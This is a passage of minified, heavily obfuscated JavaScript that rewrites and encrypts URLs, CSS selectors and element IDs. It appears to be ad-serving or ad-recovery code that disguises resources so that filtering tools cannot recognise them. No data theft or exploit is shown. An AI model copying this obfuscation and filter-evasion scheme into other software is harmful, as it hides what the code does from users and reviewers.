{protectUrlContext:J,style:q,baseUrl:k='',key:F,endpoint:S=X['A'][Rm(0x7c8)],idFilter:G0,urlFilter:G1,attributeFilter:G2}=N,G3=L({'protectUrlContext':J,'stylesheet':q,'direction':Rm(0xd27),'context':Rm(0xe86),'baseUrl':k,'key':F,'endpoint':S,'idFilter':G0,'urlFilter':G1,'attributeFilter':G2});return q[Rm(0x6c2)](';')&&!G3[Rm(0x6c2)](';')&&(G3+=';'),G3;},U=N=>{const Ru=RP;let J=L({'stylesheet':N,'direction':Ru(0xd79),'context':Ru(0xe86)});return N[Ru(0x6c2)](';')&&!J[Ru(0x6c2)](';')&&(J+=';'),J;},P=N=>{const Rg=RP;let {protectUrlContext:J,value:q,baseUrl:k='',key:F,endpoint:S=X['A'][Rg(0x7c8)],idFilter:G0,urlFilter:G1,attributeFilter:G2}=N;return L({'protectUrlContext':J,'stylesheet':q,'context':Rg(0x22c),'direction':Rg(0xd27),'baseUrl':k,'key':F,'endpoint':S,'idFilter':G0,'urlFilter':G1,'attributeFilter':G2});},B=N=>L({'stylesheet':N,'direction':RP(0xd79),'context':RP(0x22c)});function C(N,J,q){const RC=RP,k=V['z1'][RC(0x5c7)];if('*='===N){const F=q(J);J=(0x0,V['_'])(F)?F[RC(0x6b8)](k+0x4):F;}else{if('$='===N){const S=q(J);J=(0x0,V['_'])(S)?S[RC(0x6b8)](k+0x4):S;}else J=q(J);}return J;}function L(N){const RL=RP,{stylesheet:J,context:q}=N;let k,F,S,G0;if(RL(0xd27)===N[RL(0xeed)]){const {protectUrlContext:G3,baseUrl:G4,key:G5,endpoint:G6=X['A'][RL(0x7c8)],isPageLevel:G7}=N;k=G8=>N[RL(0x598)]&&!N[RL(0x598)](G8)?G8:(0x0,V['md'])(G8[RL(0xdd1)]('\x5c')[RL(0xfdd)](''),G5),F=function(G8){const Rc=RL;let G9=arguments[Rc(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][Rc(0x350)];return G8[Rc(0xf32)]('{{')&&G8[Rc(0x6c2)]('}}')?G8:G8[Rc(0xf32)]('.')&&!G8[Rc(0xf32)]('./')&&!G8[Rc(0xf32)](Rc(0x242))||G8[Rc(0xf32)]('#')?A({'protectUrlContext':G3,'selector':G8,'key':G5,'idFilter':N[Rc(0x598)],'attributeFilter':N[Rc(0xb39)]}):N[Rc(0xcd6)]&&!N[Rc(0xcd6)](G8)?G8:(G7&&G9===z['MN'][Rc(0x377)]&&(G9=z['MN'][Rc(0xbc8)]),(0x0,z['Wq'])({'protectUrlContext':G3,'url':G4?new URL(G8,G4)[Rc(0x3f5)]:G8,'kind':G9,'key':G5,'endpoint':G6}));},S=G8=>N[RL(0xb39)]&&!N[RL(0xb39)](G8)?G8:RL(0xe6d)[RL(0x1029)]((0x0,V['md'])(G8[RL(0x6b8)](0x5),G5)[RL(0x687)]()),G0=G8=>N[RL(0xa5f)]&&N[RL(0xa5f)](G8)?RL(0xe91)+(0x0,V['md'])(G8[RL(0x687)](),G5):G8;}else RL(0xd79)===N[RL(0xeed)]?(k=G8=>(0x0,V['_'])(G8)?(0x0,V['ks'])(G8):G8,F=G8=>(0x0,z['EW'])(G8)?(0x0,z['sH'])(G8)[RL(0x9f5)]:G8,S=G8=>(0x0,V['_'])(G8[RL(0x6b8)](0x5))?RL(0xe6d)+(0x0,V['ks'])(G8[RL(0x6b8)](0x5)[RL(0x687)]()):G8,G0=G8=>G8[RL(0xf32)](RL(0xe91))&&(0x0,V['_'])(G8[RL(0x6b8)](0x3))?(0x0,V['ks'])(G8[RL(0x6b8)](0x3)):G8):RL(0xf4b)===N[RL(0xeed)]&&(k=G8=>G8,F=G8=>{const RN=RL;try{return new URL(G8,N[RN(0x442)])[RN(0x3f5)];}catch(G9){return G8;}},S=G8=>G8,G0=G8=>G8);const G1=[],G2=(0x0,H['qg'])(J,{'context':q});return(0x0,H['GG'])(G2,{'enter'(G8){const Rb=RL;var G9,GG,GQ,GY,GI,GD,Gt;G1[Rb(0x923)](G8);const Gn=G1[Rb(0x5c7)]>=0x3&&Rb(0x8b6)===G1[G1[Rb(0x5c7)]-0x3][Rb(0x719)];if(Rb(0xae7)===G8[Rb(0x1038)])G8[Rb(0x719)]=k(G8[Rb(0x719)]);else{if(Rb(0xd2a)===G8[Rb(0x1038)])G8[Rb(0x719)]=k(G8[Rb(0x719)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&G8[Rb(0x719)][Rb(0x719)][Rb(0xf32)](Rb(0xe6d)))G8[Rb(0x719)][Rb(0x719)]=S(G8[Rb(0x719)][Rb(0x719)]);else{if(Rb(0xb0c)!==G8[Rb(0x1038)]||Rb(0xe04)!==G8[Rb(0x719)][Rb(0x1038)]||'id'!==G8[Rb(0x719)][Rb(0x719)]&&Rb(0x24f)!==G8[Rb(0x719)][Rb(0x719)]&&Rb(0x6fe)!==G8[Rb(0x719)][Rb(0x719)]||Rb(0x9f0)!==(null===(G9=G8[Rb(0x22c)])||void 0x0===G9?void 0x0:G9[Rb(0x1038)])){if(Rb(0xb0c)!==G8[Rb(0x1038)]||Rb(0xe04)!==G8[Rb(0x719)][Rb(0x1038)]||Rb(0x346)!==G8[Rb(0x719)][Rb(0x719)]&&Rb(0xa27)!==G8[Rb(0x719)][Rb(0x719)]||Rb(0x9f0)!==(null===(GG=G8[Rb(0x22c)])||void 0x0===GG?void 0x0:GG[Rb(0x1038)])){if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0x714)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0x9f0)===(null===(GQ=G8[Rb(0x22c)])||void 0x0===GQ?void 0x0:GQ[Rb(0x1038)])&&(G8[Rb(0x22c)][Rb(0x22c)][Rb(0x3ea)](Rb(0x346))||G8[Rb(0x22c)][Rb(0x22c)][Rb(0x3ea)](Rb(0xa27)))){if(Rb(0xd27)===N[Rb(0xeed)]){const GR=(0x0,M['e'])(G8[Rb(0x22c)][Rb(0x22c)]);GR!==G8[Rb(0x22c)][Rb(0x22c)]&&(G8[Rb(0x22c)][Rb(0x22c)]=G8[Rb(0x22c)][Rb(0x22c)]+',\x20'+GR);}else{if(Rb(0xd79)===N[Rb(0xeed)]){const GO=(0x0,M['H'])(G8[Rb(0x22c)][Rb(0x22c)]);GO!==G8[Rb(0x22c)][Rb(0x22c)]&&(G8[Rb(0x22c)][Rb(0x22c)]=GO);}}}else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0xc0d)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0x9f0)===(null===(GY=G8[Rb(0x22c)])||void 0x0===GY?void 0x0:GY[Rb(0x1038)]))Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x22c)],k):G8[Rb(0x22c)][Rb(0x22c)]=k(G8[Rb(0x22c)][Rb(0x22c)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&'id'===G8[Rb(0x719)][Rb(0x719)]&&Rb(0xe04)===(null===(GI=G8[Rb(0x22c)])||void 0x0===GI?void 0x0:GI[Rb(0x1038)]))Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x719)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x719)],k):G8[Rb(0x22c)][Rb(0x719)]=k(G8[Rb(0x22c)][Rb(0x719)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0x876)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0xe04)===(null===(GD=G8[Rb(0x22c)])||void 0x0===GD?void 0x0:GD[Rb(0x1038)]))N[Rb(0xeed)],G8[Rb(0x719)][Rb(0x719)]=k(G8[Rb(0x719)][Rb(0x719)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0x385)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0x9f0)===(null===(Gt=G8[Rb(0x22c)])||void 0x0===Gt?void 0x0:Gt[Rb(0x1038)]))Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x22c)],k):G8[Rb(0x22c)][Rb(0x22c)]=k(G8[Rb(0x22c)][Rb(0x22c)]);else{if(Gn&&Rb(0x9f0)===G8[Rb(0x1038)])G8[Rb(0x22c)]=F(G8[Rb(0x22c)],z['MN'][Rb(0x377)]);else{if(Rb(0x350)===G8[Rb(0x1038)])G8[Rb(0x22c)]=F(G8[Rb(0x22c)],Gn?z['MN'][Rb(0x377)]:z['MN'][Rb(0x350)]);else{if(Rb(0x8cf)===G8[Rb(0x1038)])G8[Rb(0xed7)][Rb(0xda4)][Rb(0x10c0)](Ge=>{const RJ=Rb;RJ(0x316)===Ge[RJ(0x1038)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[RJ(0xe08)](Ge[RJ(0x22c)])&&(Ge[RJ(0x22c)]=L({...N,'stylesheet':Ge[RJ(0x22c)],'context':RJ(0x322)}));});else{if(Rb(0x316)===G8[Rb(0x1038)]&&G8[Rb(0x22c)][Rb(0x13b)]()[Rb(0xf32)](Rb(0xc52))&&G8[Rb(0x22c)][Rb(0x13b)]()[Rb(0x6c2)](')')){const Ge=G8[Rb(0x22c)][Rb(0x13b)]()[Rb(0x6b8)](0x4,-0x1)[Rb(0x13b)](),Gs=Ge[Rb(0x1bd)](/^'(.*)'$/),GH=Ge[Rb(0x1bd)](/^"(.*)"$/);let Gz='';Gz=Gs?'\x27'[Rb(0x1029)](F(Gs[0x1],z['MN'][Rb(0x350)]),'\x27'):GH?'\x22'[Rb(0x1029)](F(GH[0x1],z['MN'][Rb(0x350)]),'\x22'):F(Ge,z['MN'][Rb(0x350)]),G8[Rb(0x22c)]=G8[Rb(0x22c)][Rb(0x342)](Ge,Gz);}else Rb(0x5b3)===G8[Rb(0x1038)]&&(G8[Rb(0x719)]=G0(G8[Rb(0x719)]));}}}}}}}}}else Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=Rb(0x558)+G8[Rb(0x22c)][Rb(0x22c)]:G8[Rb(0x22c)][Rb(0x22c)]=G8[Rb(0x22c)][Rb(0x22c)][Rb(0xf32)](Rb(0x558))?G8[Rb(0x22c)][Rb(0x22c)][Rb(0x6b8)](0x3):G8[Rb(0x22c)][Rb(0x22c)];}else Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x22c)],k):G8[Rb(0x22c)][Rb(0x22c)]=k(G8[Rb(0x22c)][Rb(0x22c)]);}}}},'leave'(G8){const Rw=RL;G1[Rw(0xeca)]();}}),(0x0,H['cM'])(G2);}},0x13a3:(D,R,O)=>{'use strict';const Rq=a2Q;O['d'](R,{'_':()=>v,'ks':()=>T,'md':()=>A,'xE':()=>j,'z1':()=>W,'zp':()=>x});var H=O(0x941),z=O(0x9ea),V=O(0xe37);const X=Rq(0xbbd)==typeof window,M=Rq(0xe6a),Z=Rq(0x423),W=Z,K=new Map(),E=new Map();function x(P,B){const Rp=Rq;let C=arguments[Rp(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return A(P=encodeURIComponent(P),B,C);}function j(P){return decodeURIComponent(T(P));}function A(P,B){const Rk=Rq;var C;let L=arguments[Rk(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(v(P))return P;if(!X){const b=K[Rk(0x6ba)](P);if(b)return b;}B=null!==(C=B)&&void 0x0!==C?C:(0x0,V['x'])();const N=(0x2===L?Z:M)+H['A'][Rk(0x649)](P,B);return X||(K[Rk(0xad3)](P,N),E[Rk(0xad3)](N,P)),N;}function T(P){const RF=Rq;if(!P)throw new Error(RF(0x712));const B=U(P);if(!X){const N=E[RF(0x6ba)](P);if(N)return N;}const C=P[RF(0x6b8)](0x2===B?Z[RF(0x5c7)]:M[RF(0x5c7)]),L=H['A'][RF(0x8bc)](C);return X||(E[RF(0xad3)](P,L),K[RF(0xad3)](L,P)),L;}function v(P){if(!P)return!0x1;try{return U(P),!0x0;}catch(B){return!0x1;}}function U(P){const Ra=Rq;if(!P)throw new Error(Ra(0xa1d));if(P[Ra(0xf32)](M))return 0x1;if(P[Ra(0xf32)](Z)){if(P[Ra(0x5c7)]<Z[Ra(0x5c7)]+0x4)throw new Error(Ra(0x254)[Ra(0x1029)](P));const B=P[Ra(0x6b8)](Z[Ra(0x5c7)],Z[Ra(0x5c7)]+0x4);if((0x0,z['i7'])(B))return 0x2;throw new Error(Ra(0xb32)[Ra(0x1029)](P));}throw new Error(Ra(0xa41)[Ra(0x1029)](P));}},0xe37:(D,R,O)=>{'use strict';let s;function H(V){s=V;}function z(){return s;}O['d'](R,{'x':()=>z,'z':()=>H});},0x81:(D,H,z)=>{'use strict';const RS=a2Q;z['d'](H,{'EW':()=>GH,'GX':()=>Gf,'Gy':()=>Gn,'MN':()=>G8,'Ph':()=>G3,'Vp':()=>GR,'Wq':()=>GO,'Xz':()=>GV,'ZM':()=>G2,'ep':()=>G1,'g3':()=>G4,'ht':()=>G6,'lv':()=>G0,'qF':()=>G5,'rI':()=>GY,'sH':()=>Gs});var V=z(0x2c0),X=z(0x941),Z=z(0x9ea),K=z(0x2197),j=z(0xe37),B=z(0x1fa9),J=z(0x12e6),q=z(0x120e),F=z(0x23be);const G0=RS(0x255),G1=RS(0xfc1),G2=RS(0x750),G3=RS(0x3bb),G4=RS(0xc4c),G5=RS(0xc25),G6=[G0,G1,G2,G3,G4,G5],G7=(0x0,F['t'])(K['A'][RS(0xc8c)]);let G8=function(Gr){const Rh=RS;return Gr[Rh(0x350)]=Rh(0x1a2),Gr[Rh(0x73d)]=Rh(0xb1d),Gr[Rh(0x377)]=Rh(0xabb),Gr[Rh(0xd8c)]=Rh(0x359),Gr[Rh(0xfc3)]='m',Gr[Rh(0xbc8)]='n',Gr;}({});function G9(Gr){const Rl=RS;return Array[Rl(0xc1c)](Gr[Rl(0x418)][Rl(0x616)]())[Rl(0x176)](GX=>Rl(0xd3e)!=GX)[Rl(0x5c7)]>0x0;}const GG=new Uint32Array(0x100);for(let Gr=0x0;Gr<0x100;Gr++){let GX=Gr;for(let Gd=0x0;Gd<0x8;Gd++)GX=0x1&GX?0xedb88320^GX>>>0x1:GX>>>0x1;GG[Gr]=GX;}function GQ(GM){const O0=RS;let GZ=-0x1;for(let GW=0x0;GW<GM[O0(0x5c7)];GW++)GZ=GZ>>>0x8^GG[0xff&(GZ^GM[O0(0x565)](GW))];return~GZ>>>0x0;}function GY(GM,GZ){const O1=RS;return GM[O1(0xdd1)]('.')[O1(0x176)](GW=>''!==GW)[O1(0x13e)]()[O1(0x82b)](GW=>GQ(GW+GZ)%0x3e8)[O1(0xfdd)]('/');}const GI=RS(0xafc),GD=RS(0xd37),Gt=RS(0x2b7);function Gn(GM){const O2=RS;return O2(0x15b)===GM[O2(0xc8c)]||O2(0xd72)===GM[O2(0xc8c)];}function GR(GM){const O3=RS;return O3(0xa4d)===GM[O3(0xc8c)];}function GO(GM){const O4=RS,{url:GZ,kind:GW=G8[O4(0x350)],baseUrl:Gy,key:GK=null,protectUrlContext:GE}=GM;let {endpoint:Gx}=GM;if(!GZ)return'';if('#'===GZ)return GZ;if(O4(0xdb5)==typeof GZ&&GZ[O4(0x3ea)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[O4(0xe08)](GZ))return GZ;let Gj=GV(GZ,Gy);if(O4(0x101a)!==Gj[O4(0xb64)]&&O4(0x3b8)!==Gj[O4(0xb64)])return Gj[O4(0x3f5)];if(O4(0x477)===Gj[O4(0xc50)])return Gj[O4(0x3f5)];if(O4(0xb59)===Gj[O4(0xc50)])return Gj[O4(0x3f5)];if(/^\/_game-files(?:\/|$)/[O4(0xe08)](Gj[O4(0x7cb)])&&(O4(0xd89)===Gj[O4(0xc50)]||Gj[O4(0xc50)][O4(0x6c2)](O4(0xf18))||O4(0x1e9)===Gj[O4(0xc50)]||Gj[O4(0xc50)][O4(0x6c2)](O4(0x91c))))return Gj[O4(0x3f5)];if(GH(Gj)){const {originalUrl:GC,kind:GL}=Gs(Gj);return GL!==GW||G9(Gj)?GO({...GM,'url':GC}):Gj[O4(0x3f5)];}let GA=(0x0,J['Vq'])(Gx);var GT,Gi;(-0x1!==GA||(0x0,J['az'])(GM[O4(0xfa2)],Gx))&&(GA=null!==(GT=null===(Gi=GM[O4(0xf33)])||void 0x0===Gi?void 0x0:Gi[O4(0xf5c)])&&void 0x0!==GT?GT:GQ(GM[O4(0xfa2)][O4(0x3be)]+Gj[O4(0x828)])%J['ch'],Gx=(0x0,J['XV'])(Gx,GA));const Gv=-0x1===GA?(0x0,J['aV'])(Gx)+Gj[O4(0x7cb)]:(0x0,J['XV'])(Gx,0x0)+Gj[O4(0x7cb)];Gj[O4(0x828)]===Gx&&O4(0x331)===Gj[O4(0x7cb)]&&(Gj=new URL(Gv));const GU=-0x1===GA?(0x0,J['aV'])(Gx)+Gj[O4(0x7cb)]:(0x0,J['XV'])(Gx,0x0)+Gj[O4(0x7cb)];Gj[O4(0x828)]===Gx&&O4(0x406)===Gj[O4(0x7cb)]&&(Gj=new URL(GU));const GP=-0x1===GA?(0x0,J['aV'])(Gx)+Gj[O4(0x7cb)]:(0x0,J['XV'])(Gx,0x0)+Gj[O4(0x7cb)];Gj[O4(0x828)]===Gx&&O4(0x95c)===Gj[O4(0x7cb)]&&(Gj=new URL(GP)),GW===G8[O4(0x73d)]&&Gj[O4(0x3f5)][O4(0xf32)](O4(0x50f))&&(Gj[O4(0xb64)]=O4(0x3b8));const GB=GW[O4(0x4c0)](0x0);[O4(0xf72),O4(0x5f5),O4(0xc87),Gv,GU,GP][O4(0xd42)](Gc=>Gc===Gj[O4(0x3f5)])&&(Gx=-0x1===GA?(0x0,J['aV'])(Gx):(0x0,J['XV'])(Gx,0x0));let Gm=Gj[O4(0x2a4)];Gm[O4(0xf32)]('?')&&(Gm=Gm[O4(0xfc4)](0x1)),Gm&&(Gj[O4(0x2a4)]=encodeURIComponent(Gm)+'='+GD),Gn(GE)&&(GM[O4(0xf33)]={...GM[O4(0xf33)],'configIndex':GE[O4(0x103f)]}),GM[O4(0xf33)]&&Gj[O4(0x418)][O4(0xad3)](Gt,JSON[O4(0xb5e)](GM[O4(0xf33)]));const Gu=Gj[O4(0x5ea)];let Gg;if(Gj[O4(0x5ea)]='','v7'===GE[O4(0xc8c)]||'v8'===GE[O4(0xc8c)]){let Gc,GN;void 0x0===GE[O4(0xbe8)]&&GE[O4(0xeb7)]?(Gj[O4(0x418)][O4(0xad3)](GI,O4(0xbc7)),GN=Math[O4(0x806)](q['xm'][O4(0x5c7)]*Math[O4(0x9ef)]())[O4(0x52e)](),Gc=''[O4(0x1029)](Math[O4(0x806)](0x3e8*Math[O4(0x9ef)]()),'/')[O4(0x1029)](Math[O4(0x806)](0x3e8*Math[O4(0x9ef)]()),'/')[O4(0x1029)](Math[O4(0x806)](0x3e8*Math[O4(0x9ef)]()))):(GN=(0x0,q['Y_'])(GE[O4(0xbe8)])[O4(0x52e)](),Gc=GY(Gj[O4(0xc50)],GE[O4(0x3be)]));const Gb=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());if('v7'===GE[O4(0xc8c)])Gg=[Gx,G0,GE[O4(0x3be)],GN,Gc,GB,Gb];else{if('v8'!==GE[O4(0xc8c)])throw new Error(O4(0x221)[O4(0x1029)](GE));Gg=[Gx,G1,GE[O4(0x3be)],GN,Gc,GB,Gb];}}else{if('v9'===GE[O4(0xc8c)]){const GJ=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),Gw=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G2,GE[O4(0x3be)],GJ,GB,Gw];}else{if(O4(0x15b)===GE[O4(0xc8c)]){const Gq=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),Gp=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G3,GE[O4(0x3be)],Gq,GB,Gp];}else{if(O4(0xd72)===GE[O4(0xc8c)]){const Gk=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),GF=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G4,GE[O4(0x3be)],Gk,GB,GF];}else{if(O4(0xa4d)!==GE[O4(0xc8c)])throw new Error(O4(0x221)[O4(0x1029)](GE));{const Ga=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),GS=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G5,GE[O4(0x3be)],Ga,GB,GS];}}}}}return''[O4(0x1029)](Gg[O4(0xfdd)]('/'))[O4(0x1029)](function(Gh,Gl){const O6=O4;return function(Q0){const O5=a2Q;return O5(0xf74)===Q0[O5(0x7cb)]||O5(0xba7)===Q0[O5(0x7cb)]||O5(0x23e)===Q0[O5(0x7cb)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[O5(0xe08)](Q0[O5(0x3f5)])||!(O5(0x6e5)!==Q0[O5(0xc50)]&&O5(0x992)!==Q0[O5(0xc50)]&&O5(0xe3b)!==Q0[O5(0xc50)]&&O5(0xe15)!==Q0[O5(0xc50)]&&O5(0x25f)!==Q0[O5(0xc50)]||!Q0[O5(0x7cb)][O5(0xf32)](O5(0xa58))&&!Q0[O5(0x7cb)][O5(0xf32)](O5(0xc73)))||O5(0xd70)===Gl&&O5(0xd38)===Q0[O5(0xc50)]&&O5(0x81e)===Q0[O5(0x7cb)]||O5(0x19d)===Q0[O5(0xc50)]&&O5(0x733)===Q0[O5(0x7cb)]||O5(0xa48)===Q0[O5(0xc50)]&&O5(0xf39)===Q0[O5(0x7cb)]||O5(0xb2a)===Q0[O5(0xc50)]&&O5(0xc42)===Q0[O5(0x7cb)];}(Gh)?O6(0x1e8)[O6(0x1029)](B['A'][O6(0x103e)]()):function(Q0){const O7=O6;return O7(0x406)===Q0[O7(0x7cb)]||Q0[O7(0x7cb)][O7(0xf32)](O7(0x22e));}(Gh)?O6(0xb83)[O6(0x1029)](Math[O6(0x72c)](G7)):'';}(Gj,O4(0xbe8)in GE?GE[O4(0xbe8)]:void 0x0))+Gu;}function Ge(GM){const O8=RS;return G8[O8(0x350)][O8(0x3ea)](GM)?G8[O8(0x350)]:G8[O8(0x73d)][O8(0x3ea)](GM)?G8[O8(0x73d)]:G8[O8(0x377)][O8(0x3ea)](GM)?G8[O8(0x377)]:G8[O8(0xd8c)][O8(0x3ea)](GM)?G8[O8(0xd8c)]:G8[O8(0xfc3)][O8(0x3ea)](GM)?G8[O8(0xfc3)]:G8[O8(0xbc8)][O8(0x3ea)](GM)?G8[O8(0xbc8)]:null;}function Gs(GM){const O9=RS;if(!GM)throw new Error(O9(0xca0));const GZ=(GM=GV(GM))[O9(0x7cb)][O9(0xdd1)]('/');let GW;const Gy=GZ[0x1];let GK,GE,Gx;if(Gy===G0){if(GZ[O9(0x5c7)]<0x7)throw new Error(O9(0xb66)[O9(0x1029)](GM));const Gi=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=Gi[O9(0x9f5)],Gx=Gi[O9(0xf33)],GK={'version':'v7','originalHostname':GZ[0x2],...Gi[O9(0xeb7)]?{'randomize':Gi[O9(0xeb7)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(GZ[0x3])]}},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G1){if(GZ[O9(0x5c7)]<0x7)throw new Error(O9(0xb66)[O9(0x1029)](GM));const Gv=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=Gv[O9(0x9f5)],Gx=Gv[O9(0xf33)],GK={'version':'v8','originalHostname':GZ[0x2],...Gv[O9(0xeb7)]?{'randomize':Gv[O9(0xeb7)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(GZ[0x3])]}},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G2){if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const GU=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=GU[O9(0x9f5)],Gx=GU[O9(0xf33)],GK={'version':'v9','originalHostname':GZ[0x2]},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G3){var Gj;if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const GP=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=GP[O9(0x9f5)],GK={'version':O9(0x15b),'originalHostname':GZ[0x2],'configIndex':0x0},null!==(Gj=GP[O9(0xf33)])&&void 0x0!==Gj&&Gj[O9(0x103f)]&&(GK[O9(0x103f)]=GP[O9(0xf33)][O9(0x103f)],delete GP[O9(0xf33)][O9(0x103f)]),Gx=GP[O9(0xf33)],GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G4){var GA;if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const GB=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=GB[O9(0x9f5)],Gx=GB[O9(0xf33)],GK={'version':O9(0xd72),'originalHostname':GZ[0x2],'configIndex':0x0},null!==(GA=GB[O9(0xf33)])&&void 0x0!==GA&&GA[O9(0x103f)]&&(GK[O9(0x103f)]=GB[O9(0xf33)][O9(0x103f)],delete GB[O9(0xf33)][O9(0x103f)]),Gx=GB[O9(0xf33)],GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy!==G5)throw new Error(O9(0x20d)[O9(0x1029)](GM));{const Gm=function(Gg){const OG=O9;try{const [,,GC,,GL]=Gg[OG(0x7cb)][OG(0xdd1)]('/',0x5),Gc=new URL(atob(GL));if(OG(0x3b8)!==Gc[OG(0xb64)])return;return Gc[OG(0x5ea)]=Gg[OG(0x5ea)],{'hostname':GC,'originalUrl':Gc};}catch(GN){return;}}(GM);if(Gm)return{'protectUrlContext':{'version':O9(0xa4d),'originalHostname':Gm[O9(0xc50)],'isMainFrame':!0x0},'originalUrl':Gm[O9(0x9f5)][O9(0x3f5)],'kind':G8[O9(0x73d)]};if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const Gu=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=Gu[O9(0x9f5)],Gx=Gu[O9(0xf33)],GK={'version':O9(0xa4d),'originalHostname':GZ[0x2],'isMainFrame':!0x1},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}}}}}}if(!GW)throw new Error(O9(0x22a)[O9(0x1029)](GM));if(G9(GM)){GM[O9(0x418)][O9(0x2b2)](O9(0xd3e));for(const [Gg,GC]of Array[O9(0xc1c)](GM[O9(0x418)][O9(0x362)]()))GE[O9(0x418)][O9(0xad3)](Gg,GC);}const GT=[];for(const [GL,Gc]of GE[O9(0x418)][O9(0x362)]())Gc===GD?GT[O9(0x923)](GL):GT[O9(0x923)](GL+'='+Gc);return GE[O9(0x2a4)]=GT[O9(0xfdd)]('&'),{'protectUrlContext':GK,'kind':GW,'originalUrl':GE[O9(0x3f5)]+GM[O9(0x5ea)],'extra':Gx};}function GH(GM){const OQ=RS;var GZ;if(!GM)return!0x1;const GW=GV(GM);if(!G6[OQ(0x6fd)](Gx=>GW[OQ(0x7cb)][OQ(0xf32)]('/'[OQ(0x1029)](Gx,'/'))))return!0x1;const Gy=GW[OQ(0x7cb)][OQ(0xdd1)]('/'),GK=Gy[0x1];if([G0,G1][OQ(0x3ea)](GK)){if(Gy[OQ(0x5c7)]<0x7)return!0x1;}else{if(GK===G2){if(Gy[OQ(0x5c7)]<0x6)return!0x1;}else{if(GK===G3){if(Gy[OQ(0x5c7)]<0x6)return!0x1;}else{if(GK===G5){if('_m'===Gy[0x3])return!0x0;if(Gy[OQ(0x5c7)]<0x6)return!0x1;}}}}const GE=null===(GZ=Gy[Gy[OQ(0x5c7)]-0x1])||void 0x0===GZ?void 0x0:GZ[OQ(0x6b8)](0x0,0x4);return!!GE&&void 0x0!==(0x0,Z['i7'])(GE);}const Gz=RS(0xbbd)==typeof window;function GV(GM,GZ){const OY=RS;return GM instanceof URL?GM:OY(0xdb5)==typeof GM&&[OY(0x524),OY(0x178),OY(0x6c3),OY(0x6a7),OY(0xf48),OY(0xe4f),OY(0xe4a)][OY(0x6fd)](GW=>GM[OY(0xf32)](GW))?new URL(GM):OY(0xdb5)==typeof GM&&Gz?new URL(GM,GZ):OY(0xdb5)!=typeof GM||Gz?GV(GM[OY(0x52e)]()):GM[OY(0xf32)](OY(0x57a))||GM[OY(0xf32)](OY(0xaf2))?new URL(GM):(GH(GZ=GZ||V['A'][OY(0x6ba)](window)[OY(0x618)][OY(0x6ba)][OY(0x58e)](window[OY(0x590)]))&&(GZ=Gs(GZ)[OY(0x9f5)]),new URL(GM,GZ));}function Gf(GM,GZ){const OI=RS;try{return GV(GM,GZ);}catch(GW){return void 